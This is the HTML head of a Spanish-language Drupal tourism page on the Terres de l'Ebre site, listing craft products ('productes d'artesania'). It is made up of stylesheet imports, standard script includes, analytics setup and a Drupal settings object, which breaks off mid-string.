

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/es/taxonomy/term/1082
body_size: 155062
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - productes d&#039;artesania" href="https://terresdelebre.travel/es/taxonomy/term/1082/feed" />
<meta about="/es/taxonomy/term/1082" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="productes d&#039;artesania" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/es/taxonomy/term/1082" />
<link rel="shortlink" href="https://terresdelebre.travel/es/taxonomy/term/1082" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/es/taxonomy/term/1082" />
<meta property="og:title" content="productes d&#039;artesania" />
    <title>productes d'artesania | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_api/date.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.es.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/es_TSr4Q15fvcJD4R1N80eHjJinorCXZM30bPSeZ-CgOhc.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/google_plus_one.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/twitter_button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/facebook_share.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"Mq4O083rHopVHFujJztlfOyyjFnvnLlSgnd0PbOAG_s","jquery_version":"2.1","jquery_version_token":"g8S9oqw3GXtSM1iEIzMpxypw8RUkcJUk08szn7wK414","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.es.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/es_TSr4Q15fvcJD4R1N80eHjJinorCXZM30bPSeZ-CgOhc.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/google_plus_one.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/twitter_button.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/facebook_share.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes